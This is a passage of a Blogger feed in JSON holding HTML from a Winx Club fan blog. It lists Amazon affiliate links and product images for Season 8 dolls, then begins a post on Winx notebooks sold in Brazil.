target=\"_blank\"\u003Ehttps:\/\/amzn.to\/315AT2C\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2K8gDI8\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2K8gDI8\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YwMhqR\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YwMhqR\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMusa\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2ymrI1F\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2ymrI1F\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAisha\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2Ydi2WB\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2Ydi2WB\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETecna\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/317WFTv\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/317WFTv\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s1600\/myXttPf6_oU.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s320\/myXttPf6_oU.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9lZ6cumGBPoBjPsGdCgGEUyk5V5QUPCm6efGfVWWOUxAm2RAK1ZjJWOkDLO-DcxPldswYrz8cpfnk_7u3fDGkVXreuXCq5uLLKa5steSZFRrc4fXVbxFrfJ007yc6584s8O6n4oBgQ\/s1600\/l3l6rCdu2f0.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9lZ6cumGBPoBjPsGdCgGEUyk5V5QUPCm6efGfVWWOUxAm2RAK1ZjJWOkDLO-DcxPldswYrz8cpfnk_7u3fDGkVXreuXCq5uLLKa5steSZFRrc4fXVbxFrfJ007yc6584s8O6n4oBgQ\/s320\/l3l6rCdu2f0.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcatt5ysslnJVUrKiSBbnUjyi4WApq9DKzRvPG_gAU9SgN8lATRIcJNYmFoZ4m6XRJePGbNQmaJCqmDp837Jo0tFszllhREfIf2e8ASXTl-CgFC0WuHhInXZr2HrIju9QETIwK91khw\/s1600\/ruvkslQHWEE.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcatt5ysslnJVUrKiSBbnUjyi4WApq9DKzRvPG_gAU9SgN8lATRIcJNYmFoZ4m6XRJePGbNQmaJCqmDp837Jo0tFszllhREfIf2e8ASXTl-CgFC0WuHhInXZr2HrIju9QETIwK91khw\/s320\/ruvkslQHWEE.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQN2RiOt66ayIIbxVKA-bbPRndUO_3oS13v-8mXUcK5oZ3qcmyvfECEr6IXN43HhmjtvMxokx7RVliucgUVVCtLbru4wQwGFRgn5tKCKHTNpfuRgKSS33e9uzpJCFBLfE_TExA1B4oQ\/s1600\/j0yedY5SX8c.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQN2RiOt66ayIIbxVKA-bbPRndUO_3oS13v-8mXUcK5oZ3qcmyvfECEr6IXN43HhmjtvMxokx7RVliucgUVVCtLbru4wQwGFRgn5tKCKHTNpfuRgKSS33e9uzpJCFBLfE_TExA1B4oQ\/s320\/j0yedY5SX8c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0WCelFVfjRWM9bfwhiJISb4d3y2fFJsuA-1XJvo9Bo52KuBdMQ5TIaszXKMMDhvmJ0_xR-9p0ic3tEI8EZbyFQz-ETS_c6BS69sk4UiE4Jb0U1DLRj7rGeQlzjzSSUwOYW2AwtODVg\/s1600\/Oa5qGZFpDN4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0WCelFVfjRWM9bfwhiJISb4d3y2fFJsuA-1XJvo9Bo52KuBdMQ5TIaszXKMMDhvmJ0_xR-9p0ic3tEI8EZbyFQz-ETS_c6BS69sk4UiE4Jb0U1DLRj7rGeQlzjzSSUwOYW2AwtODVg\/s320\/Oa5qGZFpDN4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizrUicVDfslZ5kqAp2ogtjZL-JB1PGNaEhncS1Y_4GePPDL8RrPlFlLy_XmkzAtF_KjeDLAcWq7mJZWLb8PEPqA_PSb3Z9uQcqGNjeS2iHK_79z62Hg5GNpI5wVqvsdNq1SpD33mqoBA\/s1600\/pHg8m937Pho.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizrUicVDfslZ5kqAp2ogtjZL-JB1PGNaEhncS1Y_4GePPDL8RrPlFlLy_XmkzAtF_KjeDLAcWq7mJZWLb8PEPqA_PSb3Z9uQcqGNjeS2iHK_79z62Hg5GNpI5wVqvsdNq1SpD33mqoBA\/s320\/pHg8m937Pho.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESTAR FASHION\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2ST6wcU\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2ST6wcU\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YAgD7C\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YAgD7C\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2SX7zsj\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2SX7zsj\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYM5mNTs36JzcOSPn5YuJoVEEpqFrMWxS2kEfbYKxVgB0figQ3PnCGLKl8UW72TiR_cLMQzQAXxUflDrImhl68W_dslvoKT-lRBj5l8YMuJbx_P1YwyQmpjrk-XoUzzemiUdyBW4v0A\/s1600\/zV_zmMyRGNg.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYM5mNTs36JzcOSPn5YuJoVEEpqFrMWxS2kEfbYKxVgB0figQ3PnCGLKl8UW72TiR_cLMQzQAXxUflDrImhl68W_dslvoKT-lRBj5l8YMuJbx_P1YwyQmpjrk-XoUzzemiUdyBW4v0A\/s320\/zV_zmMyRGNg.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkZ2gtrtvScI2mBrd4q4eUB9h9-pFpHmNgHBLEhyphenhyphenpT23UU5qJf92zA0pDBrkArrX2z1Kn48xES_6hnUtpEDWdW41fSrT0lqxakw51kbBXIqNsw09AGBvt4fc_-E1blu_j9zWLh_CMQg\/s1600\/djmhMuK9JZU.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkZ2gtrtvScI2mBrd4q4eUB9h9-pFpHmNgHBLEhyphenhyphenpT23UU5qJf92zA0pDBrkArrX2z1Kn48xES_6hnUtpEDWdW41fSrT0lqxakw51kbBXIqNsw09AGBvt4fc_-E1blu_j9zWLh_CMQg\/s320\/djmhMuK9JZU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUyxkQjAITIaVSKawgr30K9_rRVP7_aTvxrpH7B94IYTj3Rqa5RmLhXMxdRQBfNNGfJ3-vj2ldJG9whTDc2H-OmzQl9gZOmnTlAKWIYnGKctHa9eTxabJqYeOcFSLTME6g0f7ERNOZA\/s1600\/xQvEsskdM9M.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUyxkQjAITIaVSKawgr30K9_rRVP7_aTvxrpH7B94IYTj3Rqa5RmLhXMxdRQBfNNGfJ3-vj2ldJG9whTDc2H-OmzQl9gZOmnTlAKWIYnGKctHa9eTxabJqYeOcFSLTME6g0f7ERNOZA\/s320\/xQvEsskdM9M.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhEkPJDhASoPsApDDf5mzpxc2OPcp46l2R2XVy5_yeKHCcM56fxDlJFnkUxLhZckrHkw6Pt4dDeRN-Fmt23fP-Y6ttCVavqjCGq_BGpgOTfUb0Qz3FzjDLZGapKgyz79UIydup96BJNQ\/s1600\/YjqJRs48_-E.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhEkPJDhASoPsApDDf5mzpxc2OPcp46l2R2XVy5_yeKHCcM56fxDlJFnkUxLhZckrHkw6Pt4dDeRN-Fmt23fP-Y6ttCVavqjCGq_BGpgOTfUb0Qz3FzjDLZGapKgyz79UIydup96BJNQ\/s320\/YjqJRs48_-E.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMAGIC RIBBON\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YuvyjL\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YuvyjL\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YcnKYK\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YcnKYK\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YgoSL4\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YgoSL4\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2GFF5yp\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2GFF5yp\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAisha\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YsQPKM\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YsQPKM\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETecna\u003C\/b\u003E -\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2GQThoz\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2GQThoz\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XwqobZXidz7um-w6JDXmjWmkQjEWscaNnq7ZIHcgsbO26ZBfA6FDEA9H8OkrGP7i6XdsVbwAqnF0Oi6wAa6TRfmf7CGIcbbv4-o9JmHulJiW5JwXJepqvc3Pi02DaxM90bNqIoCs9w\/s1600\/100155-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XwqobZXidz7um-w6JDXmjWmkQjEWscaNnq7ZIHcgsbO26ZBfA6FDEA9H8OkrGP7i6XdsVbwAqnF0Oi6wAa6TRfmf7CGIcbbv4-o9JmHulJiW5JwXJepqvc3Pi02DaxM90bNqIoCs9w\/s320\/100155-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquFSyV6MOpQ_2-JG4JYWikGuC9zX8Z8Nr7LGEklW7GWOgbpKhMOCTWlTlaIVGWmLpRG6cu-4lZVd0nn5xRHoVqaVJPEllPgqUTzWUXqCQrZ5GTdI6GgdFOWThtemgFiX-IlOzFfFGlQ\/s1600\/101240-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquFSyV6MOpQ_2-JG4JYWikGuC9zX8Z8Nr7LGEklW7GWOgbpKhMOCTWlTlaIVGWmLpRG6cu-4lZVd0nn5xRHoVqaVJPEllPgqUTzWUXqCQrZ5GTdI6GgdFOWThtemgFiX-IlOzFfFGlQ\/s320\/101240-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PWSmQWhyCfFagy4ab00fW31NvCaD7gYNUbGOVqbaVyXh6su4POIm5h7KBKqWJoF-pWFJaqO8igmhwp8bpUmE4X-Mqwn13UdD1mCH8He4skguJGgIpWAl8aaqOUs6R2-vV6s4KaPzMA\/s1600\/100156-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PWSmQWhyCfFagy4ab00fW31NvCaD7gYNUbGOVqbaVyXh6su4POIm5h7KBKqWJoF-pWFJaqO8igmhwp8bpUmE4X-Mqwn13UdD1mCH8He4skguJGgIpWAl8aaqOUs6R2-vV6s4KaPzMA\/s320\/100156-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxnEcEn9OCd2JKAWIGgacXm6sZz5eQln5R3JlCu3IFmWGSh3cybSccqglPkJfb25PxOPO-3exE2jHbAMBYF_Aea8Hm9qc6Qb_kBbfPIlyWmOIdAGDZjuA3Bw0WuJeFCiJ7iFnJkcBVw\/s1600\/100152-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxnEcEn9OCd2JKAWIGgacXm6sZz5eQln5R3JlCu3IFmWGSh3cybSccqglPkJfb25PxOPO-3exE2jHbAMBYF_Aea8Hm9qc6Qb_kBbfPIlyWmOIdAGDZjuA3Bw0WuJeFCiJ7iFnJkcBVw\/s320\/100152-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgWccEjRzoSAkPv6mZFICVxHHTvRGQZqlcuG856pnycnUbNRaN7_68jktcsvWIeC5THH0H1rwbS9KzRxj-pHXG2KPyB6rnlKPF9MxeRDSUfwUdQvkI7NZy6MN6GhmBKUIUkPT2YhtZQ\/s1600\/100154-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgWccEjRzoSAkPv6mZFICVxHHTvRGQZqlcuG856pnycnUbNRaN7_68jktcsvWIeC5THH0H1rwbS9KzRxj-pHXG2KPyB6rnlKPF9MxeRDSUfwUdQvkI7NZy6MN6GhmBKUIUkPT2YhtZQ\/s320\/100154-1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a6kIs-YTNbLwtuIbuwg6-ioJ98cPKp1cf2vJgfiWeBs-GbEs0JfbITt4qgtH_BavJ1bOrAjK8qgxtdegqFU-Aq5tSYoDLWtjBQCygUkPKOgLB4MTRNvKyvG7ug56k2z2yrnp7Ek0ZQ\/s1600\/100153-1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1a6kIs-YTNbLwtuIbuwg6-ioJ98cPKp1cf2vJgfiWeBs-GbEs0JfbITt4qgtH_BavJ1bOrAjK8qgxtdegqFU-Aq5tSYoDLWtjBQCygUkPKOgLB4MTRNvKyvG7ug56k2z2yrnp7Ek0ZQ\/s320\/100153-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7433002567307180664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7433002567307180664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/pre-order-new-winx-season-8-dolls.html","title":"Pre-order the new Winx Season 8 dolls!! 😍"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s72-c\/myXttPf6_oU.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3213782954549246598"},"published":{"$t":"2019-07-28T20:16:00.001+02:00"},"updated":{"$t":"2019-07-28T20:19:25.268+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Cosmix notebooks in Brazil"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECADERNO DE CARTOGRAFIA E DESENHO WINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEspiral, Capa dura, Brilho, 275x200, 60 Folhas\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s1600\/winxclub_2020_cartografiacd_capa3.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s320\/winxclub_2020_cartografiacd_capa3.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKHlSr3FCTo5YSEFzCXVLK6ju-rr5I7aWAD1CEhtZVHWwJb5pS1f64Sq3aDJDnke5-wz3neHwiCwzmnYGf07Rur6g3AFCc8CZG-2MthK4IsqIFkpOMjXKAkPCBK0ULFemduU73ewX0A\/s1600\/winxclub_2020_cartografiacd_capa2.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKHlSr3FCTo5YSEFzCXVLK6ju-rr5I7aWAD1CEhtZVHWwJb5pS1f64Sq3aDJDnke5-wz3neHwiCwzmnYGf07Rur6g3AFCc8CZG-2MthK4IsqIFkpOMjXKAkPCBK0ULFemduU73ewX0A\/s320\/winxclub_2020_cartografiacd_capa2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s320\/winxclub_2020_cartografiacd_capa1.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUPFViOCrUswUgAg5qTbdSupmfYBfCjI-3ggUUzfr9wRPYPGNJ9ioRyCydQcYlpPzBeuXHSLgwE3xVokI5sriwQn0luGshOyhzk5fQr8DQPBglzHUenTEDEnYHMBYlMZ4DOWSJmPjZyg\/s1600\/winxclub_2020_cartografiacd_capa4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUPFViOCrUswUgAg5qTbdSupmfYBfCjI-3ggUUzfr9wRPYPGNJ9ioRyCydQcYlpPzBeuXHSLgwE3xVokI5sriwQn0luGshOyhzk5fQr8DQPBglzHUenTEDEnYHMBYlMZ4DOWSJmPjZyg\/s320\/winxclub_2020_cartografiacd_capa4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECADERNO UNIVERSITÁRIO WINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEspiral, Capa dura, Glitter reserva, Fosca, 200x275, 1 Matéria 80 folhas, 10 Matérias 150 folhas.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNV26Vgb55htfgP3ya4mS7NkSP7DazeGkhqj6nTT9fe3P-vpbv1ETk6gzOkWIQ56C4s9HQwe_UisBiugBCWUqqZNsdxaJLR5QH-DaXOvv1CuqmbRh-bM_xkFh46W2HGm8OOurca0i4Vg\/s1600\/winxclub_2020_universitariocd_capa4.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNV26Vgb55htfgP3ya4mS7NkSP7DazeGkhqj6nTT9fe3P-vpbv1ETk6gzOkWIQ56C4s9HQwe_UisBiugBCWUqqZNsdxaJLR5QH-DaXOvv1CuqmbRh-bM_xkFh46W2HGm8OOurca0i4Vg\/s400\/winxclub_2020_universitariocd_capa4.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNXGBAxanhT9YQ-q1eWI8Bp_aEbIazIoNF1qT8QrH72NyVcwLtXsm8WBeeDpn3f5Bbb3WSc4rX8TD3hA_-hk1o-_UKqflHHh9lh5LnYEcBo-8gCR77smM-SIUFeHgNj1wOe_pX4XJViA\/s1600\/winxclub_2020_universitariocd_capa3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNXGBAxanhT9YQ-q1eWI8Bp_aEbIazIoNF1qT8QrH72NyVcwLtXsm8WBeeDpn3f5Bbb3WSc4rX8TD3hA_-hk1o-_UKqflHHh9lh5LnYEcBo-8gCR77smM-SIUFeHgNj1wOe_pX4XJViA\/s400\/winxclub_2020_universitariocd_capa3.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 